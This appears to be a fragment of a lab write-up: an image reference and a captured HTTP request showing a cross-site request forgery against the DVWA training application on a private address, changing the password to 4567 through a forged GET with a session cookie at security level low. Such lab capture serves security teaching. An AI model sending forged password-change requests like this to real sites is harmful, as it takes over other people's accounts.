 GET /vulnerabilities/csrf/?password_new=4567&password_conf=4567&Change=Change HTTP/1.1
Host: 192.168.23.129:8001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
Accept: */*
Referer: http://192.168.23.129:8000/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=83k74sh43svi35ahdknj6sdj06; security=low
Connection: keep-alive